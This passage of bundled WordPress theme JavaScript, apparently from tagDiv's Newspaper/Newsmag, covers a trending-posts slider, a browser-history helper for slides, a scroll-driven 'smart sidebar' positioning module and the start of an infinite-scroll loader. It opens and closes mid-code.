                postsArrayListPosition += 1;

                if (postsArrayListPosition > post_count) {
                    postsArrayListPosition = 0;
                }

            } else {
                postsArrayListPosition -= 1;

                if (postsArrayListPosition < 0) {
                    postsArrayListPosition = post_count;
                }
            }

            //update the new position in the global `tdTrendingNowObject`
            tdTrendingNowObject[wrapperIdForNav + '_position'] = postsArrayListPosition;

            postsArrayListForThisTrend[previousPostArrayListPosition].css('opacity', 0);
            postsArrayListForThisTrend[previousPostArrayListPosition].css('z-index', 0);

            for (var trending_post in postsArrayListForThisTrend) {
                if (true === postsArrayListForThisTrend.hasOwnProperty(trending_post)) {
                    postsArrayListForThisTrend[trending_post].removeClass('td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight');
                }
            }

            postsArrayListForThisTrend[postsArrayListPosition].css('opacity', 1);
            postsArrayListForThisTrend[postsArrayListPosition].css('z-index', 1);

            if (true === to_right) {

                postsArrayListForThisTrend[previousPostArrayListPosition].addClass('td_animated_xlong td_fadeOutLeft');
                postsArrayListForThisTrend[postsArrayListPosition].addClass('td_animated_xlong td_fadeInRight');
            } else {

                postsArrayListForThisTrend[previousPostArrayListPosition].addClass('td_animated_xlong td_fadeOutRight');
                postsArrayListForThisTrend[postsArrayListPosition].addClass('td_animated_xlong td_fadeInLeft');
            }
        },


        //trending now function to auto start
        tdTrendingNowAutoStart: function() {

            var list = tdTrendingNowObject.trendingNowAutostartBlocks;

            for (var i = 0, len = list.length; i < len; i += 1) {

                // if there's just a single post to be shown, there's no need for next/prev/autostart
                if (1 >= tdTrendingNowObject[list[i]].length) {
                    return;
                }

                tdTrendingNowObject[list[i] + '_timer'] = tdTrendingNowObject.setTimerChangingText(list[i]);
            }
        },

        setTimerChangingText: function(autoStartItem) {
            return setInterval(function () {
                //console.log(i + "=>" + list[i] + "\n");
                tdTrendingNowObject.tdTrendingNowChangeText([autoStartItem, 'left'], true);
            }, 3000);
        }
    };

})();
"use strict";


/*  ----------------------------------------------------------------------------
    history js
 */

var td_history = {
    td_history_change_event: false,

    // static class init
    init: function() {
        //hook the popstate event
        window.addEventListener('popstate', function(event) {
            td_history.td_history_change_event = true;
            if (typeof(event.state) != "undefined" && event.state != null) {
                jQuery("#" + event.state.slide_id).iosSlider("goToSlide", event.state.current_slide);
            }
        });
    },


    /**
     * generally used on load
     * @param data
     */
    replace_history_entry: function (data) {
        if (tdDetect.hasHistory === false) {
            return; //no history support
        }
        history.replaceState(data, null);
    },


    /**
     * ads an history entry - it also knows if we are using mod rewrite or not
     * @param data - the history data (state)
     * @param query_parm_id - 'slide' or other
     * @param query_parm_value - the value for slide
     */
    add_history_entry: function (data, query_parm_id, query_parm_value) {

        if (tdDetect.hasHistory === false) {
            return; //no history support
        }


        if (query_parm_value == '') {
            history.pushState(data, null,  null); //add the hash via history api
            return;
        }

        // @todo - detect other types of pages ex: ?page_id
        var td_query_page_id = td_history.get_query_parameter('p');
        if (td_query_page_id != '') {
            //no mod rewrite, we go with ?p= etc
            if (query_parm_value == 1) {
                history.pushState(data, null,  '?p=' + td_query_page_id); //remove the parm for the first item
            } else {
                history.pushState(data, null,  '?p=' + td_query_page_id + '&' + query_parm_id + '=' + query_parm_value); //add the hash via history api
            }

        } else {
            //mod rewrite
            if (query_parm_value == 1) {
                history.pushState(data, null, td_history.get_mod_rewrite_base_url()); //add the hash via history api
            } else {
                history.pushState(data, null, td_history.get_mod_rewrite_base_url() + query_parm_value + '/'); //add the hash via history api
            }
        }

    },



    /**
     * returns the base url of urls with mod rewrite + pagination
     * @returns {string}
     */
    get_mod_rewrite_base_url: function () {
        var full_url = document.URL;

        //trim the last "/" in the url
        if (full_url.charAt(full_url.length - 1) == '/') {
            full_url = full_url.slice(0, - 1);
        }

        if (td_history.get_mod_rewrite_pagination(document.URL) === false) {
            // no pagination present
            return document.URL;
        }

        // we have pagination so we have to parse the url to remove it
        return full_url.substring(0, full_url.lastIndexOf("/"))+ '/';

    },



    /**
     * get the pagination from the urls with mod rewrite on
     * @returns {*}
     */
    get_mod_rewrite_pagination: function () {
        var full_url = document.URL;

        //trim the last "/" in the url
        if (full_url.charAt(full_url.length - 1) == '/') {
            full_url = full_url.slice(0, - 1);
        }

        var last_url_parameter = full_url.substring(full_url.lastIndexOf("/")+1, full_url.length);

        // return the page if it's indeed an integer
        if (td_history.isInt(last_url_parameter)) {
            return last_url_parameter;
        }

        //return false if we don't have a page
        return false;
    },


    /**
     * used by the iosslider @startAtSlide, it return 1 if there is no pagination or returns the pagination
     * @param query_parm_id
     * @returns {*}
     */
    get_current_page: function (query_parm_id) {
        var td_query_page_id = td_history.get_query_parameter('p');
        if (td_query_page_id != '') {
            //no mod rewrite, we go with ?p= etc
            var cur_page = td_history.get_query_parameter(query_parm_id);
            if (cur_page != '') {
                return cur_page;
            } else {
                return 1;
            }
        } else {
            //mod rewrite
            var cur_page = td_history.get_mod_rewrite_pagination();
            if (cur_page !== false) {
                return cur_page;
            } else {
                return 1;
            }
        }
    },


    /**
     * used to check if a number is an integer
     * @param n
     * @returns {boolean}
     */
    isInt: function (n) {
        return n % 1 === 0;
    },


    /**
     * returns a query parameter from the current url - we use it for ?p=
     * @param name
     * @returns {string}
     */
    get_query_parameter: function (name) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
            results = regex.exec(location.search);
        return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    },

    /**
     * callback for slides with history
     * @param args
     */
    slide_changed_callback: function(args) {
        //do not add another history entry if the slide moved due to the history change event
        if (td_history.td_history_change_event === true) {
            td_history.td_history_change_event = false;
            return;
        }
        var current_slide = args.currentSlideNumber;
        var slide_id = args.sliderContainerObject.attr('id');

        td_history.add_history_entry({current_slide:current_slide, slide_id:slide_id}, 'slide', current_slide);
    }

};

/**
 * ie8 does not have pushState and history
 */
if (window.history && window.history.pushState) {
    td_history.init();
}

/**
 * @depends on:
 * td_util
 * td_events
 * tdAffix
 */

/* global jQuery:{} */
/* global tdUtil:{} */
/* global tdViewport:{} */
/* global tdAffix:{} */


var tdSmartSidebar = {};

(function(){

    'use strict';

    tdSmartSidebar = {
        hasItems: false, // this class will only work when this flag is true. If we don't have any items, all the calculations on scroll will be disabled by this flag
        items: [], //the array that has all the items
        scroll_window_scrollTop_last: 0, //last scrollTop position, used to calculate the scroll direction


        tds_snap_menu: tdUtil.getBackendVar( 'tds_snap_menu' ),   //read the snap menu setting from theme panel


        /**
         * @see tdSmartSidebar.td_events_resize
         */
        is_enabled: true, //if the smart sidebar is not needed (ex on mobile) put this flag to true
        is_enabled_state_run_once: false, // make sure that we dun enable and disable only once
        is_disabled_state_run_once: false,


        is_tablet_grid: false, //we detect if the current grid is the tablet portrait one


        _view_port_current_interval_index: tdViewport.getCurrentIntervalIndex(),


        item: function() {
            this.content_jquery_obj = '';
            this.sidebar_jquery_obj = '';


            // the position variables
            this.sidebar_top = 0;
            this.sidebar_bottom = 0;
            this.sidebar_height = 0;


            this.content_top = 0;
            this.content_bottom = 0;

            // the sidebar state
            this.sidebar_state = '';

            this.case_1_run_once = false;
            this.case_2_run_once = false;
            this.case_3_run_once = false;
            this.case_3_last_sidebar_height = 0; // case 3 has to be recalculated if the sidebar height changes
            this.case_3_last_content_height = 0; // recalculate case 3 if content height has changed
            this.case_4_run_once = false;
            this.case_4_last_menu_offset = 0;
            this.case_5_run_once = false;
            this.case_6_run_once = false;
        },


        //add item to the array
        add_item: function( item ) {
            tdSmartSidebar.hasItems = true; //put the flag that we have items

            /**
             * add clear fix to the content and sidebar.
             * we need the clear fix to clear the margin of the first and last element
             */
            item.sidebar_jquery_obj
                .prepend( '<div class="clearfix"></div>' )
                .append( '<div class="clearfix"></div>' );

            item.content_jquery_obj
                .prepend( '<div class="clearfix"></div>' )
                .append( '<div class="clearfix"></div>' );


            tdSmartSidebar.items.push( item );
        },


        td_events_scroll: function( scrollTop ) {


            // we don't have any smart sidebars, return
            if ( false === tdSmartSidebar.hasItems ) {
                return;
            }


            // check if the smart sidebar is enabled ( the sidebar can be enabled / disabled on runtime )
            if ( false === tdSmartSidebar.is_enabled ) {

                if ( false === tdSmartSidebar.is_disabled_state_run_once ) { // this call runs only ONCE / state change - we don't want any code to run on mobile
                    tdSmartSidebar.is_disabled_state_run_once = true;
                    for ( var item_index = 0; item_index < tdSmartSidebar.items.length; item_index++ ) {
                        tdSmartSidebar.items[ item_index ].sidebar_jquery_obj.css({
                            width: 'auto',
                            position: 'static',
                            top: 'auto',
                            bottom: 'auto'
                        });
                    }
                    tdSmartSidebar.log( 'smart_sidebar_disabled' );
                }

                return;
            }


            // all is done in an animation frame
            window.requestAnimationFrame(function() {


                /**
                 * this is the height of the menu, computed live. We
                 * @type {number}
                 */
                var td_affix_menu_computed_height = 0;
                if ( '' !== tdSmartSidebar.tds_snap_menu ) { // if the menu is not snapping in any way - do not calculate this

                    // The main_menu_height was replaced with the _get_menu_affix_height(), because we need the size of the
                    // affix menu. In the 'Newspaper' the menu has different sizes when it is affix 'on' and 'off'.
                    td_affix_menu_computed_height = tdAffix._get_menu_affix_height();

                    // Menu offset value is added when we are on 'smart_snap_always' case
                    if ('smart_snap_always' === tdAffix.tds_snap_menu) {
                        td_affix_menu_computed_height += tdAffix.menu_offset;
                    }
                }
                // The following height is added just for Newspaper theme.
                // In the Newsmag theme, the sidebar elements have already a 'padding-top' of 20px

                if ( ( 'undefined' !== typeof window.tdThemeName ) && ( 'Newspaper' === window.tdThemeName ) ) {
                    td_affix_menu_computed_height += 20;
                }





                // compute the scrolling direction
                var scroll_direction = '';
                //check the direction
                if ( scrollTop !== tdSmartSidebar.scroll_window_scrollTop_last ) { // compute direction only if we have different last scroll top
                    // compute the direction of the scroll
                    if ( scrollTop > tdSmartSidebar.scroll_window_scrollTop_last ) {
                        scroll_direction = 'down';
                    } else {
                        scroll_direction = 'up';
                    }
                }
                tdSmartSidebar.scroll_window_scrollTop_last = scrollTop;



                /**
                 * scrollTop - is the distance that is scrolled from the top of the document PLUS the height of the menu
                 */



                var view_port_height = jQuery( window ).height(); // ~ we can get this only once + on resize
                var view_port_bottom = scrollTop + view_port_height;

                scrollTop = scrollTop + td_affix_menu_computed_height;

                // go in all the sidebar items
                for ( var item_index = 0; item_index < tdSmartSidebar.items.length; item_index++ ) {

                    var cur_item_ref = tdSmartSidebar.items[ item_index ];

                    cur_item_ref.content_top = cur_item_ref.content_jquery_obj.offset().top;
                    cur_item_ref.content_height = cur_item_ref.content_jquery_obj.height();
                    cur_item_ref.content_bottom = cur_item_ref.content_top + cur_item_ref.content_height;

                    cur_item_ref.sidebar_top = cur_item_ref.sidebar_jquery_obj.offset().top;
                    cur_item_ref.sidebar_height = cur_item_ref.sidebar_jquery_obj.height();
                    cur_item_ref.sidebar_bottom = cur_item_ref.sidebar_top + cur_item_ref.sidebar_height;





                    /**
                     * Is the sidebar smaller than the content ?
                     */
                    if ( cur_item_ref.content_height <= cur_item_ref.sidebar_height ) {
                        cur_item_ref.sidebar_state = 'case_6_content_too_small';



                        /**
                         * the sidebar is smaller than the view port?  that means that we have to switch to a more simpler sidebar AKA affix
                         */

                    } else if ( cur_item_ref.sidebar_height < view_port_height ) {

                        // ref value used to compare the scroll top
                        var ref_value = cur_item_ref.content_top;

                        // For 'Newsmag' the ref value is incremented with td_affix_menu_computed_height
                        // It solves a case when the affix menu leaves the 'case_2_top_of_content' phase to 'case_4_fixed_up' too early
                        // It's because of how the grid, and smart sidebar, are built on Newspaper vs Newsmag
                        if ( ! tdAffix.is_menu_affix && ( 'undefined' !== typeof window.tdThemeName ) && ( 'Newsmag' === window.tdThemeName ) && ( 'smart_snap_always' === tdAffix.tds_snap_menu ) ) {
                            ref_value += td_affix_menu_computed_height;
                        }

                        //if (tdSmartSidebar._is_smaller_or_equal(scrollTop, cur_item_ref.content_top)) {
                        if ( tdSmartSidebar._is_smaller_or_equal( scrollTop, ref_value ) ) {
                            // not affix - we did not scroll to reach the sidebar
                            cur_item_ref.sidebar_state = 'case_2_top_of_content';
                        }

                        // [1] if the sidebar is visible and we have enough space in the sidebar, place it at the top affix top
                        // [2] if the sidebar is above the view port and nothing is visible, place the sidebar at the bottom of the column

                        else if ( true === tdSmartSidebar._is_smaller( cur_item_ref.sidebar_bottom, scrollTop ) ) {
                            if ( tdSmartSidebar._is_smaller( scrollTop, cur_item_ref.content_bottom - cur_item_ref.sidebar_height ) ) { //this is a special case where on the initial load, the bottom of the content is visible and we have a lot of space to show the widget at the top affixed.
                                cur_item_ref.sidebar_state = 'case_4_fixed_up'; // [1]87
                            } else {
                                cur_item_ref.sidebar_state = 'case_3_bottom_of_content'; // [2]
                            }


                        } else {

                            // affix
                            if ( tdSmartSidebar._is_smaller_or_equal( cur_item_ref.content_bottom, cur_item_ref.sidebar_bottom ) ) { // check to see if we reached the bottom of the content / row
                                if ( 'up' === scroll_direction && tdSmartSidebar._is_smaller_or_equal( scrollTop, cur_item_ref.sidebar_top ) ) {
                                    cur_item_ref.sidebar_state = 'case_4_fixed_up'; // get out of the case_3_bottom_of_content state
                                } else {
                                    cur_item_ref.sidebar_state = 'case_3_bottom_of_content';
                                }

                            } else {
                                if ( cur_item_ref.content_bottom - scrollTop >= cur_item_ref.sidebar_height ) {
                                    // Make sure that we have space for the sidebar to affix it to the top
                                    cur_item_ref.sidebar_state = 'case_4_fixed_up';  // we are not at the bottom of the content
                                } else {

                                    // this case isn't reached. It's accomplish by the tdSmartSidebar._is_smaller_or_equal(cur_item_ref.content_bottom, cur_item_ref.sidebar_bottom) case

                                    cur_item_ref.sidebar_state = 'case_3_bottom_of_content';
                                }
                                //console.log(cur_item_ref.content_bottom + ' >= ' +  cur_item_ref.sidebar_bottom); //@todo fix this case pe http://0div.com:69/wp_marius/wp_010/homepage-with-a-post-featured/
                            }
                        }



                        /**
                         * the sidebar is larger than the view port and the content is bigger
                         */


                    } else {

                        //// if the sidebar is above the view port and nothing is visible, place the sidebar at the bottom of the column
                        //if (tdSmartSidebar._is_smaller(cur_item_ref.sidebar_bottom, scrollTop) === true) {
                        //    cur_item_ref.sidebar_state = 'case_3_bottom_of_content';
                        //    tdSmartSidebar.log(cur_item_ref.sidebar_bottom + ' ~ ' + scrollTop);
                        //}


                        // if the sidebar is above the view port and nothing is visible, place the sidebar fixed up if it's smaller than the viewport,
                        //      fixed down, meaning that a possible previous operation could be 'scroll down'
                        // if none of the above operations meets the conditions, the sidebar is placed at the bottom of the content
                        if ( true === tdSmartSidebar._is_smaller( cur_item_ref.sidebar_bottom, scrollTop ) ) {

                            if ( true === tdSmartSidebar._is_smaller_or_equal(scrollTop, cur_item_ref.sidebar_top ) &&

                                true === tdSmartSidebar._is_smaller_or_equal( cur_item_ref.content_top, scrollTop ) //we are scrolling up ... make sure that we don't overshoot the sidebar by going over content_top. This happens when the sidebar is offseted by x number of pixels vs content
                            ) {
                                //console.log('sidebar_top' + cur_item_ref.sidebar_top + ' content top:' + cur_item_ref.content_top);
                                cur_item_ref.sidebar_state = 'case_4_fixed_up';
                            }
                            else if (
                                true === tdSmartSidebar._is_smaller( cur_item_ref.sidebar_bottom, view_port_bottom ) &&
                                true === tdSmartSidebar._is_smaller( cur_item_ref.sidebar_bottom, cur_item_ref.content_bottom ) &&
                                cur_item_ref.content_bottom >= view_port_bottom
                            ) {
                                cur_item_ref.sidebar_state = 'case_1_fixed_down';
                            }
                            else {
                                cur_item_ref.sidebar_state = 'case_3_bottom_of_content';
                            }
                        }



                        // position:fixed; bottom:0
                        else if (
                            true === tdSmartSidebar._is_smaller( cur_item_ref.sidebar_bottom, view_port_bottom ) &&
                            true === tdSmartSidebar._is_smaller( cur_item_ref.sidebar_bottom, cur_item_ref.content_bottom ) &&
                            'down' === scroll_direction &&
                            cur_item_ref.content_bottom >= view_port_bottom
                        ) {
                            //console.log(cur_item_ref.sidebar_bottom + ' < ' + cur_item_ref.content_bottom);
                            cur_item_ref.sidebar_state = 'case_1_fixed_down';
                        }

                        // the sidebar is at the top of the content ( position:static )
                        else if (
                            true === tdSmartSidebar._is_smaller_or_equal( cur_item_ref.sidebar_top, cur_item_ref.content_top ) &&
                            'up' === scroll_direction &&
                            cur_item_ref.content_bottom >= view_port_bottom
                        ) {
                            cur_item_ref.sidebar_state = 'case_2_top_of_content';
                        }




                        // the sidebar reached the bottom of the content
                        else if (
                            ( true === tdSmartSidebar._is_smaller_or_equal(cur_item_ref.content_bottom, cur_item_ref.sidebar_bottom) && 'down' === scroll_direction ) ||
                            cur_item_ref.content_bottom < view_port_bottom

                        ) {
                            cur_item_ref.sidebar_state = 'case_3_bottom_of_content';

                        }
                        // scrolling up, the sidebar is fixed up ( position:fixed; top:0 )
                        else if ( true === tdSmartSidebar._is_smaller_or_equal( scrollTop, cur_item_ref.sidebar_top ) && 'up' === scroll_direction &&

                            true === tdSmartSidebar._is_smaller_or_equal( cur_item_ref.content_top, scrollTop ) //we are scrolling up ... make sure that we don't overshoot the sidebar by going over content_top. This happens when the sidebar is offseted by x number of pixels vs content
                        ) {
                            //console.log('sidebar_top' + cur_item_ref.sidebar_top + ' content top:' + cur_item_ref.content_top);
                            cur_item_ref.sidebar_state = 'case_4_fixed_up';
                        }



                        // when to put absolute?
                        if (
                            ( 'case_1_fixed_down' === cur_item_ref.sidebar_state && 'up' === scroll_direction ) ||
                            ( 'case_4_fixed_up' === cur_item_ref.sidebar_state && 'down' === scroll_direction )
                        ) {
                            cur_item_ref.sidebar_state = 'case_5_absolute'; //absolute while going up?
                        }

                    } // end sidebar length check   cur_item_ref.sidebar_height < view_port_height




                    /**
                     * after we have the state, we enter this switch that makes sure that we only have one state change
                     */

                    // we have to set the content width via JS
                    //var column_content_width = 339;
                    //if (tdSmartSidebar.is_tablet_grid) {
                    //    column_content_width = 251;
                    //}


                    var column_content_width = 0;

                    var view_port_current_item = tdViewport.getCurrentIntervalItem();

                    if ( null !== view_port_current_item ) {
                        column_content_width = view_port_current_item.sidebarWidth;
                        //tdSmartSidebar.log("column sidebar width : " + column_content_width);
                    }



                    switch ( cur_item_ref.sidebar_state ) {
                        case 'case_1_fixed_down':

                            if ( true === cur_item_ref.case_1_run_once ) {
                                break;
                            }

                            tdSmartSidebar.log( 'sidebar_id: ' + item_index + ' ' + cur_item_ref.sidebar_state );

                            cur_item_ref.case_1_run_once = true;
                            cur_item_ref.case_2_run_once = false;
                            cur_item_ref.case_3_run_once = false;
                            cur_item_ref.case_4_run_once = false;
                            cur_item_ref.case_5_run_once = false;
                            cur_item_ref.case_6_run_once = false;


                            cur_item_ref.sidebar_jquery_obj.css({
                                width: column_content_width,
                                position: 'fixed',
                                top: 'auto',
                                bottom: '0',
                                'z-index': '1'
                            });


                            break;

                        case 'case_2_top_of_content':

                            if ( true === cur_item_ref.case_2_run_once ) {
                                break;
                            }

                            tdSmartSidebar.log( 'sidebar_id: ' + item_index + ' ' + cur_item_ref.sidebar_state );

                            cur_item_ref.case_1_run_once = false;
                            cur_item_ref.case_2_run_once = true;
                            cur_item_ref.case_3_run_once = false;
                            cur_item_ref.case_4_run_once = false;
                            cur_item_ref.case_5_run_once = false;
                            cur_item_ref.case_6_run_once = false;


                            cur_item_ref.sidebar_jquery_obj.css({
                                width: 'auto',
                                position: 'static',
                                top: 'auto',
                                bottom: 'auto'
                            });
                            break;

                        case 'case_3_bottom_of_content':
                            // case 3 has to be recalculated if the sidebar height changes

                            if ( true === cur_item_ref.case_3_run_once &&
                                cur_item_ref.case_3_last_sidebar_height === cur_item_ref.sidebar_height &&
                                cur_item_ref.case_3_last_content_height === cur_item_ref.content_height
                            ) { //if the case already runned AND the sidebar height did not change
                                break;
                            }

                            tdSmartSidebar.log( 'sidebar_id: ' + item_index + ' ' + cur_item_ref.sidebar_state );

                            cur_item_ref.case_1_run_once = false;
                            cur_item_ref.case_2_run_once = false;
                            cur_item_ref.case_3_run_once = true;
                            cur_item_ref.case_3_last_sidebar_height = cur_item_ref.sidebar_height;
                            cur_item_ref.case_3_last_content_height = cur_item_ref.content_height;
                            cur_item_ref.case_4_run_once = false;
                            cur_item_ref.case_5_run_once = false;
                            cur_item_ref.case_6_run_once = false;


                            cur_item_ref.sidebar_jquery_obj.css({
                                width: column_content_width,
                                position: 'absolute',
                                top: cur_item_ref.content_bottom - cur_item_ref.sidebar_height - cur_item_ref.content_top,
                                bottom: 'auto'
                            });
                            break;

                        case 'case_4_fixed_up':

                            if ( true === cur_item_ref.case_4_run_once && cur_item_ref.case_4_last_menu_offset === td_affix_menu_computed_height ) { //if the case already runned AND the menu height did not changed
                                break;
                            }

                            tdSmartSidebar.log( 'sidebar_id: ' + item_index + ' ' + cur_item_ref.sidebar_state );

                            cur_item_ref.case_1_run_once = false;
                            cur_item_ref.case_2_run_once = false;
                            cur_item_ref.case_3_run_once = false;
                            cur_item_ref.case_4_run_once = true;
                            cur_item_ref.case_4_last_menu_offset = td_affix_menu_computed_height;
                            cur_item_ref.case_5_run_once = false;
                            cur_item_ref.case_6_run_once = false;


                            cur_item_ref.sidebar_jquery_obj.css({
                                width: column_content_width,
                                position: 'fixed',
                                top: td_affix_menu_computed_height,
                                bottom: 'auto'
                            });
                            break;

                        case 'case_5_absolute':

                            if ( true === cur_item_ref.case_5_run_once ) {
                                break;
                            }

                            tdSmartSidebar.log( 'sidebar_id: ' + item_index + ' ' + cur_item_ref.sidebar_state );

                            cur_item_ref.case_1_run_once = false;
                            cur_item_ref.case_2_run_once = false;
                            cur_item_ref.case_3_run_once = false;
                            cur_item_ref.case_4_run_once = false;
                            cur_item_ref.case_5_run_once = true;
                            cur_item_ref.case_6_run_once = false;


                            cur_item_ref.sidebar_jquery_obj.css({
                                width: column_content_width,
                                position: 'absolute',
                                top: cur_item_ref.sidebar_top - cur_item_ref.content_top,
                                bottom: 'auto'
                            });
                            break;

                        case 'case_6_content_too_small':

                            if ( true === cur_item_ref.case_6_run_once ) {
                                break;
                            }

                            tdSmartSidebar.log( 'sidebar_id: ' + item_index + ' ' + cur_item_ref.sidebar_state );

                            cur_item_ref.case_1_run_once = false;
                            cur_item_ref.case_2_run_once = false;
                            cur_item_ref.case_3_run_once = false;
                            cur_item_ref.case_4_run_once = false;
                            cur_item_ref.case_5_run_once = false;
                            cur_item_ref.case_6_run_once = true;

                            cur_item_ref.sidebar_jquery_obj.css({
                                width: 'auto',
                                position: 'static',
                                top: 'auto',
                                bottom: 'auto'
                            });
                            break;
                    }
                } // end for loop
            }); // end request animation frame
        }, // end td_events_scroll


        compute: function() {

            tdSmartSidebar.td_events_scroll( jQuery( window ).scrollTop() );
        },


        // resets the run once flags. It may fail sometimes due to case_3_last_sidebar_height & case_4_last_menu_offset
        reset_run_once_flags: function () {
            for ( var item_index = 0; item_index < tdSmartSidebar.items.length; item_index++ ) {
                tdSmartSidebar.items[ item_index ].case_1_run_once = false;
                tdSmartSidebar.items[ item_index ].case_2_run_once = false;
                tdSmartSidebar.items[ item_index ].case_3_run_once = false;
                tdSmartSidebar.items[ item_index ].case_3_last_sidebar_height = 0;
                tdSmartSidebar.items[ item_index ].case_3_last_content_height = 0;
                tdSmartSidebar.items[ item_index ].case_4_run_once = false;
                tdSmartSidebar.items[ item_index ].case_4_last_menu_offset = 0;
                tdSmartSidebar.items[ item_index ].case_5_run_once = false;
                tdSmartSidebar.items[ item_index ].case_6_run_once = false;
            }
        },



        td_events_resize: function() {
            // enable and disable the smart sidebar

            tdSmartSidebar._view_port_current_interval_index = tdViewport.getCurrentIntervalIndex();

            switch ( tdSmartSidebar._view_port_current_interval_index ) {

                case 0 :

                    tdSmartSidebar.is_enabled = false;

                    // flag marked false to be made true only once, when the view port has not the first interval index [0]
                    tdSmartSidebar.is_enabled_state_run_once = false;

                    break;

                case 1 :
                    if ( false === tdSmartSidebar.is_tablet_grid ) { // we switched

                        tdSmartSidebar.reset_run_once_flags();

                        tdSmartSidebar.is_tablet_grid = true;
                        tdSmartSidebar.is_desktop_grid = false;

                        tdSmartSidebar.log( 'view port tablet' );
                    }
                    tdSmartSidebar.is_enabled = true;
                    tdSmartSidebar.is_disabled_state_run_once = false;

                    if ( false === tdSmartSidebar.is_enabled_state_run_once ) {
                        tdSmartSidebar.is_enabled_state_run_once = true;
                        tdSmartSidebar.log( 'smart_sidebar_enabled' );
                    }
                    break;

                case 2 :
                case 3 :
                    if ( true === tdSmartSidebar.is_tablet_grid ) { // we switched

                        tdSmartSidebar.reset_run_once_flags();

                        tdSmartSidebar.is_tablet_grid = false;
                        tdSmartSidebar.is_desktop_grid = true;

                        tdSmartSidebar.log( 'view port desktop' );
                    }
                    tdSmartSidebar.is_enabled = true;
                    tdSmartSidebar.is_disabled_state_run_once = false;

                    if ( false === tdSmartSidebar.is_enabled_state_run_once ) {
                        tdSmartSidebar.is_enabled_state_run_once = true;
                        tdSmartSidebar.log( 'smart_sidebar_enabled' );
                    }
                    break;
            }

            // @todo we may be able to delay the compute a bit (aka run it on the 500ms timer)
            tdSmartSidebar.compute();
        },


        log: function( msg ) {
            //console.log(msg);
        },


        /**
         * check if the two numbers are approximately equal OR the number1 is smaller.
         * This function is used to compensate for differences in the offset top reported by IE, FF but not chrome
         * IE and FF have an error for offset top of +- 0.5
         * @param number1 - this has to be smaller or approximately equal with number2 to return true
         * @param number2
         * @returns {boolean}
         * @private
         */
        _is_smaller_or_equal: function( number1, number2 ) {
            // check if the two numbers are approximately equal
            // - first we check if the difference between the numbers is bigger than 1 unit
            // - second we check if the first number is bigger than the second one
            // if the two conditions are met, we return false


            if ( Math.abs( number1 - number2 ) >= 1) {
                // we have a difference that is bigger than 1 unit (px), check if the numbers are smaller or bigger
                if ( number1 < number2 ) {
                    return true;
                } else {
                    return false;
                }
            } else {
                // the difference between the two numbers is smaller than one unit (1 px), this means that the two numbers are the same
                return true;
            }
        },


        /**
         * Checks to see if number1 < number2 by at least one unit!
         * @param number1
         * @param number2
         * @returns {boolean}
         * @private
         */
        _is_smaller: function( number1, number2 ) {
            if ( Math.abs( number1 - number2 ) >= 1) {
                if ( number1 < number2 ) {
                    return true;
                } else {
                    return false;
                }
            } else {
                // the difference between the two numbers is smaller than one unit (1 px), this means that the two numbers are the same
                return false;
            }
        }
    };

    //console.log(tdSmartSidebar.items);
})();



/**
 * Infinite loader v1.0 by Radu O. / tagDiv
 * USES:
 *  - tdEvents.js
 *  - for blocks:
 *      - td_block::get_block_pagination - custom load more
 *      - in td_js_generator.php - main block object has ajax_pagination_infinite_stop - to stop the infinite scroll after x number of pages and show the load more button after that
 *
 */

/* global jQuery:false */
/* global tdBlocks:false */


/**
 * Global infinite loader object
 */
var tdInfiniteLoader = {};

(function () {
    "use strict";

    /**
     * - register and keep track of dom elements
     * - calculate position from the top of each element
     * - monitor on scroll event
     *  - if one or more of the dom elements is visible
     *  - fire the callback for that dom element! only ONCE
     */


    tdInfiniteLoader = {

        hasItems: false, // this class will only work when this flag is true. If we don't have any items, all the calculations on scroll will be disabled by this flag

        items: [], //the array that has all the items

        // one item object (instantiable)
        item: function() {
            this.uid=''; // - an unique id of the item, usually is the block id! - it is used to enable the callback on a per item basis
            this.jqueryObj = ''; //find the item easily for animation ??
            this.bottomTop = 0;  //distance from the bottom of the dom element to top - computed in - @see tdInfiniteLoader.compute_top_distances();
            this.isVisibleCallbackEnabled = true; //the callback will fire only when this flag is true. We set it to true after the blocks ajax run @see tdBlocks.tdBlockAjaxLoadingEnd
            this.isVisibleCallback = function () { //callback when the item's bottom is visible :)
            };
        },

        addItem: function(item) {
            tdInfiniteLoader.hasItems = true; //put the flag that we have items
            tdInfiniteLoader.items.push(item);
        },


        /**
         * foreach element from items, compute the distances from the top
         *  - this is done only on load or when the page is resized
         */
        computeTopDistances: function() {

            //check the flag to see if we have any items
            if ( tdInfiniteLoader.hasItems === false ) {
                return;
            }

            jQuery.each(tdInfiniteLoader.items, function(index, v_event) {
                var topTop = tdInfiniteLoader.items[index].jqueryObj.offset().top;
                //top of document to bottom of element
                tdInfiniteLoader.items[index].bottomTop = topTop + tdInfiniteLoader.items[index].jqueryObj.height();
            });

            //also calculate the events
            tdInfiniteLoader.computeEvents();

        },


        /**
         * calculate if we have to fire an event like isVisibleCallback()
         *  - this is done on scroll and on resize!
         */
        computeEvents: function() {
            //check the flag to see if we have any items
            if ( tdInfiniteLoader.hasItems === false ) {
                return;
            }

            var topToViewportBottom = jQuery(window).height() + jQuery(window).scrollTop();


            jQuery.each(tdInfiniteLoader.items, function(index, item) {
                if ( tdInfiniteLoader.items[index].bottomTop < topToViewportBottom + 700 ) {

                    //check to see if we can call the callback again
                    if ( tdInfiniteLoader.items[index].isVisibleCallbackEnabled === true ) {
                        tdInfiniteLoader.items[index].isVisibleCallbackEnabled = false;
                        //the call
                        tdInfiniteLoader.items[index].isVisibleCallback();
                    }
                }


            });
        },


        /**
         * enables the isVisibleCallback - it is called by td_blocks.js only when a block receives an infinite loading ajax reply
         * @param $item_uid - an unique id of the item, usually is the block id!
         * @see tdBlocks.tdBlockAjaxLoadingEnd
         */
        enable_is_visible_callback: function($item_uid) {
            jQuery.each(tdInfiniteLoader.items, function(index, item) {
                if ( item.uid === $item_uid ) {
                    tdInfiniteLoader.items[index].isVisibleCallbackEnabled = true;
                    return false; //brake jquery each
                }
            });
        }

    };






    /**
     * we are using td_ajax_infinite to know when to trigger a block loading
     */
    jQuery('.td_ajax_infinite').each( function() {

        // create a new infinite loader item
        var tdInfiniteLoaderItem = new tdInfiniteLoader.item();

        tdInfiniteLoaderItem.jqueryObj = jQuery(this);
        tdInfiniteLoaderItem.uid = jQuery(this).data('td_block_id');


        /**
         * the callback when the bottom of the element is visible on screen and we need to do something - like load another page
